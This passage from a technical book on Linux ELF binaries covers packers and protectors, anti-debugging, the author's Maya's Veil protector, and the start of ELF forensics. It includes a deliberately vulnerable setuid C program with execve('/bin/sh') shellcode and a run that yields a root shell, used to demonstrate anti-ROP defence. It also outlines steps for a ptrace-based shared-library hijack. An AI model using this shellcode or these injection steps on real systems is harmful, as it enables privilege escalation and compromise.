What many people fail to realize is that Linux has a market for this too, although it largely exists for anti-tamper products used by the government. There are also a number of ELF binary protectors that were released over the last decade in the hacker community, several of which paved the way for many of the technologies used today.
An entire book could be dedicated to the art of software protection, and as the author of some of the more recent binary protection technologies for ELF, I could easily get carried away with this chapter. Instead, I will stick to explaining the fundamentals and some interesting techniques that are used, followed by some insights into my own binary protector—Maya's Veil. The tricky engineering and skills that go into binary protection make it a challenging topic to articulate, but I will do my best here.
A packer is a type of software that is commonly used by malware authors and hackers to compress or encrypt an executable in order to obfuscate its code and data. One very common packer is named UPX (http://upx.sourceforge.net) and is available as a package on most Linux distributions. The original purpose of this type of packer was to compress an executable and make it smaller.
Since the code is compressed, it must have a way to decompress itself before executing in memory—this is where things get interesting, and we will discuss how this works in the Stub mechanics and the userland exec section. At any rate, malware authors have realized that compressing their malware-infected files would evade AV detection due to obfuscation. This led malware/antivirus researchers to develop automated unpackers, which are now used in most, if not all, modern AV products.
Nowadays, the term "packed binary" refers not only to compressed binaries but also to encrypted binaries or binaries that are shielded with an obfuscation layer of any kind. Since the early 2000s, there have been several remarkable ELF binary protectors that have shaped the future of binary protection in Linux. We will explore each one of these and use them to model the different techniques used to protect ELF binaries. Beforehand, however, let's look at how stubs work to load and execute a compressed or encrypted binary.
First, it is necessary to understand that a software protector is actually made up of two programs:
The protector program can vary greatly depending on the types of protection that are being applied to the target binary. Whatever type of protection is being applied to the target binary must be understood by the runtime code. The runtime code (or stub) must know how to decrypt or deobfuscate the binary that it is merged with. In most cases of software protection, there is a relatively simple runtime engine merged with the protected binary; its sole purpose is to decrypt the binary and pass control to the decrypted binary in memory.
This type of runtime engine is not so much an engine—really—and we call it a stub. The stub is generally compiled without any libc linkings (for example, gcc -nostdlib), or is statically compiled. This type of stub, although simpler than a true runtime engine, is actually still quite complicated because it must be able to exec() a program from memory—this is where userland exec comes into play. We can thank the grugq for his contributions here.
The SYS_execve system call, which is generally used by the glibc wrappers (for example, execve, execv, execle, and execl) will load and run an executable file. In the case of a software protector, the executable is encrypted and must be decrypted prior to being executed. Only an unseasoned hacker would program their stub to decrypt the executable and then write it to disk in a decrypted form before they execute it with SYS_exec, although the original UPX packer did work this way.
The skilled way of accomplishing this is by decrypting the executable in place (in memory), and then loading and executing it from the memory—not a file. This can be done from the userland code, and therefore we call this technique userland exec. Many software protectors implement a stub that does this. One of the challenges in implementing a stub userland exec is that it must load the segments into their designated address range, which would typically be the same addresses that are designated for the stub executable itself.
This is only a problem for ET_EXEC-type executables (since they are not position independent), and it is generally overcome by using a custom linker script that tells the stub executable segments to load at an address other than the default. An example of such a linker script is shown in the section on linker scripts in Chapter 1, The Linux Environment and Its Tools.

Illustration 5.1: A model of a binary protector stub
Illustration 5.1 shows visually how the encrypted executable is embedded within the data segment of the stub executable, wrapped within it, which is why stubs are also referred to as wrappers.
We will show in Identifying protected binarires section in Chapter 6, ELF Binary Forensics in Linux how peeling a wrapper off can actually be a trivial task in many cases, and how it may also be an automated task with the use of software or scripts.
A typical stub performs the following tasks:
A stub of this nature is essentially just a userland exec implementation that loads and executes the program embedded within its own program body, instead of an executable that is a separate file.
The original userland exec research and algorithm can be found in the grugq's paper titled The Design and Implementation of Userland Exec at https://grugq.github.io/docs/ul_exec.txt.
Let's take a look at an executable before and after it is protected by a simple protector that I wrote. Using readelf to view the program headers, we can see that the binary has all the segments that we would expect to see in a dynamically linked Linux executable:
$ readelf -l test

Elf file type is EXEC (Executable file)
Entry point 0x400520
There are 9 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  PHDR           0x0000000000000040 0x0000000000400040 0x0000000000400040
                 0x00000000000001f8 0x00000000000001f8  R E    8
  INTERP         0x0000000000000238 0x0000000000400238 0x0000000000400238
                 0x000000000000001c 0x000000000000001c  R      1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
  LOAD           0x0000000000000000 0x0000000000400000 0x0000000000400000
                 0x00000000000008e4 0x00000000000008e4  R E    200000
  LOAD           0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
                 0x0000000000000248 0x0000000000000250  RW     200000
  DYNAMIC        0x0000000000000e28 0x0000000000600e28 0x0000000000600e28
                 0x00000000000001d0 0x00000000000001d0  RW     8
  NOTE           0x0000000000000254 0x0000000000400254 0x0000000000400254
                 0x0000000000000044 0x0000000000000044  R      4
  GNU_EH_FRAME   0x0000000000000744 0x0000000000400744 0x0000000000400744
                 0x000000000000004c 0x000000000000004c  R      4
  GNU_STACK      0x0000000000000000 0x0000000000000000 0x0000000000000000
                 0x0000000000000000 0x0000000000000000  RW     10
  GNU_RELRO      0x0000000000000e10 0x0000000000600e10 0x0000000000600e10
                 0x00000000000001f0 0x00000000000001f0  R      1
Now, let's run our protector program on the binary and view the program headers afterwards:
$ ./elfpack test
$ readelf -l test
Elf file type is EXEC (Executable file)
Entry point 0xa01136
There are 5 program headers, starting at offset 64

Program Headers:
  Type           Offset             VirtAddr           PhysAddr
                 FileSiz            MemSiz              Flags  Align
  LOAD           0x0000000000000000 0x0000000000a00000 0x0000000000a00000
                 0x0000000000002470 0x0000000000002470  R E    1000
  LOAD           0x0000000000003000 0x0000000000c03000 0x0000000000c03000
                 0x000000000003a23f 0x000000000003b4df  RW     1000
There are many differences that you will note. The entry point is 0xa01136, and there are only two loadable segments, which are the text and data segments. Both of these are at completely different load addresses than before.
This is of course because the load addresses of the stub cannot conflict with the load address of the encrypted executable contained within it, which must be loaded and memory-mapped to. The original executable has a text segment address of 0x400000. The stub is responsible for decrypting the executable embedded within and then mapping it to the load addresses specified in the PT_LOAD program headers.
If the addresses conflict with the stub's load addresses, then it will not work. This means that the stub program has to be compiled using a custom linker script. The way this is commonly done is by modifying the existing linker script that is used by ld. For the protector used in this example, I modified a line in the linker script:
PROVIDE (__executable_start = SEGMENT_START("text-segment", 0x400000)); . = SEGMENT_START("text-segment", 0x400000) + SIZEOF_HEADERS;PROVIDE (__executable_start = SEGMENT_START("text-segment", 0xa00000)); . = SEGMENT_START("text-segment", 0xa00000) + SIZEOF_HEADERS;Another thing that you can notice from the program headers in the protected executable is that there is no PT_INTERP segment or PT_DYNAMIC segment. This would appear to the untrained eye as a statically linked executable, since it does not appear to use dynamic linking. This is because you are not viewing the program headers of the original executable.
Remember that the original executable is encrypted and embedded within the stub executable, so you are really viewing the program headers from the stub and not from the executable that it is protecting. In many cases, the stub itself is compiled and linked with very minimal options and does not require dynamic linking itself. One of the primary characteristics of a good userland exec implementation is the ability to load the dynamic linker into memory.
As I mentioned, the stub is a userland exec, and it will map the dynamic linker to the memory after it decrypts and maps the embedded executable to the memory. The dynamic linker will then handle symbol resolution and runtime relocations before it passes control to the now-decrypted program.
In addition to decrypting and loading the embedded executable into memory, which is the userland exec component, the stub may also perform other tasks. It is common for the stub to start anti-debugging and anti-emulation routines that are meant to further protect the binary from being debugged or emulated in order to raise the bar even further so that reverse engineering is even more difficult.
In Chapter 4, ELF Virus Technology – Linux/Unix Viruses, we discussed some anti-debugging techniques used to prevent debugging based on ptrace. This prevents most debuggers, including GDB, from trivially tracing the binary. Later in this chapter, we will summarize the most common anti-debugging techniques used in binary protection for Linux.
Over the years, there have been a few noteworthy binary protectors that were released both publicly and from the underground scene. I will discuss some of the protectors for Linux and give a synopsis of the various features.
DacryFile is the earliest binary protector that I am aware of for Linux (https://github.com/packz/binary-encryption/tree/master/binary-encryption/dacryfile). This protector is simple but nonetheless clever and works very similarly to ELF parasite infection from a virus. In many protectors, the stub wraps around the encrypted binary, but in the case of DacryFile, the stub is just a simple decryption routine that is injected into the binary that is to be protected.
DacryFile encrypts a binary from the beginning of the .text section to the end of the text segment using RC4 encryption. The decryption stub is a simple program written in asm and C, and it does not have the userland exec functionality; it simply decrypts the encrypted body of code. This stub is inserted at the end of the data segment, which is very reminiscent of how a virus inserts a parasite. The entry point of the executable is modified to point to the stub, and upon execution of the binary, the stub decrypts the text segment of the program. Then it passes the control to the original entry point.
Burneye is said by many to have been the first example of decent binary encryption in Linux. By today's standards, it would be considered weak, but it nevertheless brought some innovative features to the table. This includes three layers of encryption, the third of which is a password-protected layer.
The password is converted into a type of hash-sum and then used to decrypt the outermost layer. This means that unless the binary is given the correct password, it will never decrypt. Another layer, called a fingerprint layer, can be used instead of the password layer. This feature creates a key out of an algorithm that fingerprints the system that the binary was protected on, and prevents the binary from being decrypted on any other system but the one it was protected on.
There was also a self-destruct feature; it deletes the binary after it is run once. One of the primary things that separated Burneye from other protectors was that it was the first to use the userland exec technique to wrap binaries. Technically, this was first done by John Resier for the UPX packer, but UPX is considered more of a binary compressor than a protector. John allegedly passed on the knowledge of userland exec to Scut, as mentioned in the Phrack 58 article written by Scut and Grugq on ELF binary protection at http://phrack.org/issues/58/5.html. This article documents the inner workings of Burneye and is highly recommended for reading.
A tool named objobf, which stands for
object obfuscator, was also designed by Scut. This tool obfuscates an ELF32 ET_REL (object file) so that the code is very difficult to disassemble but is functionally equivalent. With the use of techniques such as opaque branches and misaligned assembly, this can be quite effective in deterring static analysis.
Shiva was probably the best publicly available example of Linux binary protection. The source code was never released—only the protector was—but several presentations were delivered at various conferences, such as Blackhat USA, by the authors. These revealed many of its techniques.
Shiva works for 32-bit ELF executables and provides a complete runtime engine (not just a decryption stub) that assists decryption and anti-debugging features throughout the duration of the process that it is protecting. Shiva provides three layers of encryption, where the innermost layer never fully decrypts the entire executable. It decrypts 1,024-byte blocks at a time and then re-encrypts.
For a sufficiently large program, no more than 1/3rd of the program will be decrypted at any given time. Another powerful feature is the inherent anti-debugging—the Shiva protector uses a technique wherein the runtime engine spawns a thread using clone(), which then traces the parent, while the parent conversely traces the thread. This makes using dynamic analysis based on ptrace impossible, since a single process (or thread) may not have more than a single tracer. Also, since both processes are being traced by each other, no other debugger can attach.
A renowned reverse engineer named Chris Eagle successfully unpacked a Shiva-protected binary using an x86 emulator plugin for IDA and gave a presentation on this feat at Blackhat. This reverse engineering of Shiva was said to have been accomplished within a 3-week period.
https://www.blackhat.com/presentations/bh-usa-03/bh-us-03-mehta/bh-us-03-mehta.pdf
http://www.blackhat.com/presentations/bh-federal-03/bh-federal-03-eagle/bh-fed-03-eagle.pdf
Maya's Veil was designed by me in 2014 and is for ELF64 binaries. To this day, the protector is in a prototype stage and has not been released publicly, but there are some forked versions that have transpired into variations of the Maya project. One of them is https://github.com/elfmaster/, which is a version of Maya that incorporates only anti-exploitation technologies, such as control flow integrity. As the originator and designer of the Maya protector, I am at liberty to elaborate on some of the details of its inner workings, primarily for reasons of sparking interest and creativity in readers who are interested in this type of thing. In addition to being the author of this book, I am also quite approachable as a person, so feel free to contact me if you have more questions about Maya's Veil.
Firstly, this protector was designed as a userland-only solution (which means no assistance from clever kernel modules) while still being able to protect a binary with sufficient anti-tamper qualities and—even more impressively—additional anti-exploitation features. Many of the capabilities that Maya possesses have so far been seen only with compiler plugins, whereas Maya operates directly on the already compiled executable binary.
Maya is extremely complicated, and documenting all of its inner workings would be a complete exegesis on the subject of binary protection, but I will summarize some of its most important qualities. Maya can be used to create a layer 1, layer 2, or layer 3 protected binary. At the first layer, it uses an intelligent runtime engine; this engine is compiled as an object file named runtime.o.
This file is injected using a reverse text-padding extension (Refer to Chapter 4, ELF Virus Technology – Linux/Unix Viruses), combined with relocatable code injection relinking techniques. Essentially, the object file for the runtime engine is linked to the executable that it is protecting. This object file is very important as it contains the code for anti-debugging, anti-exploitation, custom malloc with an encrypted heap, metadata about the binary that it is protecting, and so on. This object file was written in about 90% C and 10% x86 assembly.
Maya has multiple layers of protection and encryption. Each additional layer enhances the level of security by adding more work for an attacker to peel off. The outermost layers are the most useful for preventing static analysis, whereas the innermost layer (layer 1) only decrypts the functions within the present call stack and re-encrypts them when done. The following is a more detailed explanation of each layer.
A layer 1 protected binary consists of every single function of the binary individually encrypted. Every function decrypts and re-encrypts on the fly, as they are called and returned. This works because runtime.o contains an intelligent and autonomous self-debugging capability that allows it to closely monitor the execution of a process and determine when it is being attacked or analyzed.
The runtime engine itself has been obfuscated using code obfuscation techniques, such as those found on Scut's object obfuscator tool. The key storage and metadata for the decrypting and re-encrypting functions are stored in a custom malloc() implementation that uses an encrypted heap spawned by the runtime engine. This makes locating the keys difficult. Layer 1 protection is the first and most complex level of protection due to the fact that it instruments the binary with an intelligent and autonomous self-tracing capability for dynamic decryption, anti-debugging, and anti-exploitation abilities.

An over-simplified diagram showing how a layer 1 protected binary is laid out next to the original binary
A layer 2 protected binary is the same as a level 1 protected binary, except that not only the functions but also every other section in the binary is encrypted to prevent static analysis. These sections are decrypted at runtime, leaving certain data exposed if someone is able to dump the process, which would have to be done through a memory driver because prctl() is used to protect the process from normal userland dumps through /proc/$pid/mem (and also stops the process from dumping any core files).
Maya's Veil has many other features that make it difficult to reverse-engineer. One such feature is called nanomites. This is where certain instructions in the original binary are completely removed and replaced with junk instructions or breakpoints.
When Maya's runtime engine sees one of these junk instructions or breakpoints, it checks its nanomite records to see what the original instruction was that existed there. The records are stored in the encrypted heap segment of the runtime engine, so accessing this information is non-trivial for a reverse engineer. Once Maya knows what the original instruction did, it emulates the instruction using the ptrace system call.
The anti-exploitation features of Maya are what make it unique compared to other protectors. Whereas most protectors aim only to make reverse engineering difficult, Maya is able to strengthen a binary so that many of its inherent vulnerabilities (such as a buffer overflow) cannot be exploited. Specifically, Maya prevents ROP (short for Return-Oriented Programming) by instrumenting the binary with special control flow integrity technology that is embedded in the runtime engine.
Every function in a protected binary is instrumented with a breakpoint (int3) at the entry point and at every return instruction. The int3 breakpoint delivers a SIGTRAP that triggers the runtime engine; the runtime engine then does one of several things:
int3 breakpoint)int3 breakpoint)int3 breakpoint is a nanomite; if so, it will emulateThe third bullet is the anti-ROP feature. The runtime engine checks a hash map that contains valid return addresses for various points within the program. If the return address is invalid, then Maya will bail out and the exploitation attempt will fail.
The following is an example of a vulnerable piece of software code that was specially crafted to test and show off Maya's anti-ROP feature:
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/mman.h>

/*
 * This shellcode does execve("/bin/sh", …)
 /
char shellcode[] = "\xeb\x1d\x5b\x31\xc0\x67\x89\x43\x07\x67\x89\x5b\x08\x67\x89\x43\"
"x0c\x31\xc0\xb0\x0b\x67\x8d\x4b\x08\x67\x8d\x53\x0c\xcd\x80\xe8"
"\xde\xff"\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\x41\x41"
"\x42\x42";

/*
 * This function is vulnerable to a buffer overflow. Our goal is to
 * overwrite the return address with 0x41414141 which is the addresses
 * that we mmap() and store our shellcode in.
 */
int vuln(char *s)
{
        char buf[32];
        int i;

        for (i = 0; i < strlen(s); i++) {
                buf[i] = *s;
                s++;
        }
}

int main(int argc, char **argv)
{
        if (argc < 2)
        {
                printf("Please supply a string\n");
                exit(0);
        }
        int i;
        char *mem = mmap((void *)(0x41414141 & ~4095),
                                 4096,
                                 PROT_READ|PROT_WRITE|PROT_EXEC,
                                 MAP_PRIVATE|MAP_ANONYMOUS|MAP_FIXED,
                                -1,
                                 0);

        memcpy((char *)(mem + 0x141), (void *)&shellcode, 46);
        vuln(argv[1]);
        exit(0);

}Let's take a look at how we can exploit vuln.c:
$ gcc -fno-stack-protector vuln.c -o vuln
$ sudo chmod u+s vuln
$ ./vuln AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
# whoami
root
#
Now let's protect vuln using the -c option of Maya, which means control flow integrity. Then we will try to exploit the protected binary:
 $ ./maya -l2 -cse vuln

[MODE] Layer 2: Anti-debugging/anti-code-injection, runtime function level protection, and outter layer of encryption on code/data
[MODE] CFLOW ROP protection, and anti-exploitation
[+] Extracting information for RO Relocations
[+] Generating control flow data
[+] Function level decryption layer knowledge information:
[+] Applying function level code encryption:simple stream cipher S
[+] Applying host executable/data sections: SALSA20 streamcipher (2nd layer protection)
[+] Maya's Mind-- injection address: 0x3c9000
[+] Encrypting knowledge: 111892 bytes
[+] Extracting information for RO Relocations
[+] Successfully protected binary, output file is named vuln.maya

$ ./vuln.maya AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
[MAYA CONTROL FLOW] Detected an illegal return to 0x41414141, possible exploitation attempt!
Segmentation fault
$
This demonstrates that Maya has detected an invalid return address, 0x41414141, before the return instruction actually succeeds. Maya's runtime engine interferes by crashing the program safely (without exploitation).
Another anti-exploitation feature that Maya enforces is relro (read-only relocations). Most modern Linux systems have this feature enabled, but if it is not enabled, Maya will enforce it on its own by creating a read-only page with mprotect() that encompasses the.jcr, .dynamic, .got, .ctors (.init_array), and .dtors (.fini_array) sections. Other anti-exploitation features (such as function pointer integrity) are being planned for the future and have not yet made it into the code base.
For those who are interested in reverse-engineering some simple programs that were protected with Maya's Veil, feel free to download a couple of samples that are available at http://www.bitlackeys.org/maya_crackmes.tgz. This link contains three files: crackme.elf_hardest, crackme.elf_medium, and test.maya.
Since binary protectors generally encrypt or obfuscate the physical body of a program, static analysis can be extremely difficult and, left to its own devises, will prove to be futile in many cases. Most reverse engineers who are attempting to unpack or break a protected binary will agree that a combination of dynamic analysis and static analysis must be used to gain access to the decrypted body of a binary.
A protected binary has to decrypt itself, or at least the portions of itself that are executing at runtime. Without any anti-debugging techniques, a reverse engineer can simply attach to the process of the protected program and set a breakpoint on the last instruction of the stub (assuming that the stub decrypts the entire executable).
Once the breakpoint is hit, the attacker can look at the code segment for where the protected binary lives and find its decrypted body. This would be extremely simple, and therefore it is very important for good binary protection to use as many techniques as possible to make debugging and dynamic analysis difficult for the reverse engineer. A protector like Maya goes to great lengths to protect the binary from both static and dynamic analysis.
Dynamic analysis is not limited to the ptrace syscall, although most debuggers are limited to it for the purpose of accessing and manipulating a process. Therefore, a binary protector should not be limited to protecting only against ptrace; ideally it will also be resistant to other forms of dynamic analysis, such as emulation and dynamic instrumentation (for example, Pin and
DynamoRIO). We covered many anti-debugging techniques against ptrace analysis in previous chapters, but what about resistance to emulation?
Often, emulators are used to perform dynamic analysis and reverse engineering tasks on executables. One very good reason for this is that they allow the reverse engineer to easily instrument the control of the execution, and they also bypass a lot of typical anti-debugging techniques. There are many emulators being used out there—QEMU, BOCHS, and Chris Eagles' IDA X86 emulator plugin, to name some. So, countless anti-emulation techniques exist, but some of them are specific to each emulator's particular implementation.
This topic could expand into some very in-depth discussions and move in many directions, but I will keep it limited to my own experience. In my own experimentation with emulation and anti-emulation in the Maya protector, I have learned some generic techniques that should work against at least some emulators. The goal of our binary protector's anti-emulation is to be able to detect when it is being run in an emulator, and if this is true, it should halt the execution and exit.
This technique can be especially useful in application-level emulators that are somewhat OS agnostic and are unlikely to have implemented more than the basic system calls (read, write, open, mmap, and so on). If an emulator does not support a system call and also does not delegate the unsupported syscall to the kernel, it is very likely that it will posit an erroneous return value.
So, the binary protector could invoke a handful of less common syscalls and check whether the return value matches the expected value. A very similar technique would be to invoke certain interrupt handlers to see whether they behave correctly. In either case, we are looking for OS features that were not properly implemented by the emulator.
The chances of an emulator perfectly emulating CPU architectures are next to none. Therefore, it is common to look for certain inconsistencies between how the emulator behaves and how the CPU should behave. One such technique is to attempt writing to privileged instructions, such as debug registers (for example, db0 to db7) or control registers (for example, cr0 to cr4). The emulation detection code may have a stub of ASM code that attempts to write to cr0 and see whether it succeeds.
A binary can be obfuscated or encrypted in many creative ways. Most binary protectors simply protect the entire binary with one or more layers of protection. At runtime, the binary is decrypted and can be dumped from the memory to acquire a copy of the unpacked binary. In more advanced protectors, such as Maya, every single function is encrypted individually, and allows only a single function to be decrypted at any given time.
Once a binary is encrypted, it must, of course, store the encryption keys somewhere. In the case of Maya (discussed earlier), a custom heap implementation that itself uses encryption to store encryption keys was designed. At some point, it would seem that a key has to be exposed (such as the key used to decrypt another key), but special techniques such as white-box cryptography can be used to make these final keys extremely obfuscated. If assistance from the kernel is used in a protector, then it is possible to store the key outside of the binary and process memory completely.
Code obfuscation techniques (such as false disassembly, which was described in Chapter 4, ELF Virus Technology – Linux/Unix Viruses) are also commonly used in binary protection to make static analysis more difficult for code that has been decrypted or is never encrypted. Binary protectors also usually strip the section header table from a binary and remove any unneeded strings and string tables from it, such as those that give symbol names.
A protected binary should aim to protect the program during runtime (the process itself) just as much as—if not more than—the binary at rest on the disk. Runtime attacks can generally be classified into two types:
ptraceThe first variety, ptrace based attacks, also falls under the category of debugging a process. As already discussed, a binary protector wants to make ptrace based debugging very difficult for a reverse engineer. Aside from debugging, however, there are many other attacks that could potentially help break a protected binary, and it is important to know and understand what some of these are in order to give further clarification as to why a binary protector wants to protect a running process from ptrace.
If a protector has gone so far that it is able to detect breakpoint instructions (and therefore make debugging more difficult) but is not able to protect itself from being traced by ptrace, then it is possible that it is still very vulnerable to ptrace based attacks, such as function hijacking and shared library injection. An attacker may not want to simply unpack a protected binary, but may aim to only change the binary's behavior. A good binary protector should try to protect the integrity of its control flow.
Imagine that an attacker is aware that a protected binary is calling the dlopen() function to load a specific shared library, and the attacker wants the process to load a trojaned shared library instead. The following steps could lead to an attacker compromising a protected binary by changing its control flow:
ptrace.dlopen() to point to __libc_dlopen_mode (in libc.so).%rdi register so that it points to this path: /tmp/evil_lib.so.At this point, the attacker has just forced a protected binary to load a malicious shared library and has therefore completely compromised the security of the protected binary.
The Maya protector, as discussed earlier, is armed against such vulnerabilities thanks to a runtime engine that works as an active debugger, preventing any other process from attaching. If a protector can disable ptrace from attaching to the protected process, then that process is at much less risk of this type of runtime attack.
A vulnerability-based attack is a type of attack in which an attacker may be able to exploit an inherent weakness in the protected program, such as a stack-based buffer overflow, and subsequently change the execution flow to something of their choice.
This type of attack is often more difficult to carry out on a protected program, since it yields much less information about itself, and using a debugger to narrow down on the locations used in the memory by the exploit is potentially much more difficult to gain insight into. Nevertheless, this type of attack is very possible, and this is why the Maya protector enforces control flow integrity and read-only relocations to protect specifically against vulnerability exploitation attacks.
I am not aware whether any other protectors out there right now are using similar anti-exploitation techniques, but I can only surmise that they are out there.
Writing only one chapter on binary protection is not nearly comprehensive enough on its own to teach you all about this one subject. The other chapters in this book complement each other, however; when combined together, they will help you get to deeper levels of understanding. There are many good resources on this subject, some of which have already been mentioned.
One resource in particular, written by Andrew Griffith, is highly recommended for reading. This paper was written over a decade ago but describes many of the techniques and practices that are still very pertinent to the binary protectors of today:
http://www.bitlackeys.org/resources/binary_protection_schemes.pdf
This paper was followed by a talk given at a later date, and the slides can be found here:
http://2005.recon.cx/recon2005/papers/Andrew_Griffiths/protecting_binaries.pdf
In this chapter, we revealed the inner workings of basic binary protection schemes for Linux binaries, and discussed the various features of existing binary protectors that have been released for Linux over the last decade.
In the next chapter, we will be exploring things from the opposite angle and begin looking at ELF binary forensics in Linux.
The field of computer forensics is widespread and includes many facets of investigation. One such facet is the analysis of executable code. One of the most insidious places for a hacker to install some type of malicious functionality is within an executable file of some kind. In Linux, this is, of course, the ELF file type. We already explored some of the infection techniques that are being used in Chapter 4, ELF Virus Technology – Linux/Unix Viruses, but have spent very little time discussing the analysis phase. How exactly should an investigator go about exploring a binary for anomalies or code infections? That is what this chapter is all about.
The motives for an attacker infecting an executable varies greatly, and it may be for a virus, a botnet, or a backdoor. There are, of course, many cases where an individual wants to patch or modify a binary to achieve totally different ends such as binary protection, code patching, or other experimentation. Whether malicious or not, the binary modification methods are all the same. The inserted code is what determines whether or not the binary is possessed with malicious intent.
In either case, this chapter will arm the reader with the insight necessary for determining whether or not a binary has been modified, and how exactly it has been modified. In the following pages, we will be examining several different types of infections and will even discuss some of my findings when performing a real-world analysis of the Retaliation Virus for Linux that was engineered by one of the world's most skilled Virus authors named JPanic. This chapter is all about training your eye to be able to spot anomalies within an ELF binary file, and with some practice it becomes quite possible to do so with ease.
When a binary is modified in some way, it is generally for the purpose of adding code to the binary and then redirecting execution flow to that code. The redirection of execution flow can happen in many places within the binary. In this particular case, we are going to examine a very common technique used when patching binaries, especially for viruses. This technique is to simply modify the entry point, which is the e_entry member of the ELF file header.
The goal is here to determine whether or not e_entry is holding an address that points to a location that signifies an abnormal modification to the binary.
The quickest route to being able to detect anomalies is to first know what is normal. Let's take a look at two normal binaries: one dynamically linked and the other statically linked. Both have been compiled with gcc and neither has been tampered with in any way:
$ readelf -h bin1 | grep Entry
  Entry point address:               0x400520
$
So we can see that the entry point is 0x400520. If we look at the section headers, we can see what section this address falls into:
readelf -S bin1 | grep 4005
  [13] .text             PROGBITS         0000000000400520  00000520
In our example, the entry point starts at the beginning of the .text section. This is not always so, and therefore grepping for the first significant hex-digits, as we did previously isn't a consistent approach. It is recommended that you check both the address and size of each section header until you find the section with an address range that contains the entry point.
As we can see, it points right to the beginning of the .text section, which is common, but depending on how the binary was compiled and linked, this may change with each binary you look at. This binary was compiled so that it was linked to libc just like 99 percent of the binaries you will encounter are. This means that the entry point contains some special initialization code and it looks almost identical in every single libc-linked binary, so let's take a look at it so we can know what to expect when analyzing the entry point code of binaries:
$ objdump -d --section=.text bin1

 0000000000400520 <_start>:
  400520:       31 ed                 xor    %ebp,%ebp
  400522:       49 89 d1              mov    %rdx,%r9
  400525:       5e                    pop    %rsi
  400526:       48 89 e2              mov    %rsp,%rdx
  400529:       48 83 e4 f0           and    $0xfffffffffffffff0,%rsp
  40052d:       50                    push   %rax
  40052e:       54                    push   %rsp
  40052f:       49 c7 c0 20 07 40 00   mov    $0x400720,%r8 // __libc_csu_fini
  400536:       48 c7 c1 b0 06 40 00  mov    $0x4006b0,%rcx // __libc_csu_init
  40053d:       48 c7 c7 0d 06 40 00  mov    $0x40060d,%rdi // main()
  400544:       e8 87 ff ff ff         callq  4004d0  // call libc_start_main()
...
The preceding assembly code is the standard glibc initialization code pointed to by e_entry of the ELF header. This code is always executed before main() and its purpose is to call the initialization routine libc_start_main():
libc_start_main((void *)&main, &__libc_csu_init, &libc_csu_fini);
This function sets up the process heap segment, registers constructors and destructors, and initializes threading-related data. Then it calls main().
Now that you know what the entry point code looks like on a libc-linked binary, you should be able to easily determine when the entry point address is suspicious, when it points to code that does not look like this, or when it is not even in the .text section at all!
Now let's take a look another binary that has been infected with the Retaliation Virus and see what type of oddities we find with the entry point:
$ readelf -h retal_virus_sample | grep Entry
  Entry point address:        0x80f56f
A quick examination of the section headers with readelf -S will prove that this address is not accounted for by any section header, which is extremely suspicious. If an executable has section headers and there is an executable area that is not accounted for by a section, then it is almost certainly a sign of infection or binary patching. For code to be executed, section headers are not necessary as we've already learned, but program headers are.
Let's take a look and see what segment this address fits into by looking at the program headers with readelf -l:
Elf file type is EXEC (Executable file)
Entry point 0x80f56f
There are 9 program headers, starting at offset 64

Program Headers:
  Type       Offset             VirtAddr           PhysAddr
             FileSiz            MemSiz              Flags  Align
  PHDR       0x0000000000000040 0x0000000000400040 0x0000000000400040
             0x00000000000001f8 0x00000000000001f8  R E    8
  INTERP     0x0000000000000238 0x0000000000400238 0x0000000000400238
             0x000000000000001c 0x000000000000001c  R      1
      [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
  LOAD       0x0000000000000000 0x0000000000400000 0x0000000000400000
             0x0000000000001244 0x0000000000001244  R E    200000
  LOAD       0x0000000000001e28 0x0000000000601e28 0x0000000000601e28
             0x0000000000000208 0x0000000000000218  RW     200000
  DYNAMIC    0x0000000000001e50 0x0000000000601e50 0x0000000000601e50
             0x0000000000000190 0x0000000000000190  RW     8
  LOAD       0x0000000000003129 0x0000000000803129 0x0000000000803129
             0x000000000000d9a3 0x000000000000f4b3  RWE    200000
This output is extremely suspicious for several reasons. Typically, we only see two LOAD segments with one ELF executable—one for the text and one for the data—although this is not a strict rule. Nevertheless, it is the norm, and this binary is showing three segments.
Moreover, this segment is suspiciously marked RWE (read + write + execute), which indicates self-modifying code, commonly used with viruses that have polymorphic engines such as this one. The entry point, points inside this third segment, when it should be pointing to the first segment (the text segment), which, as we can see, starts at the virtual address 0x400000, which is the typical text segment address for executables on Linux x86_64. We don't even have to look at the code to be fairly confident that this binary has been patched.
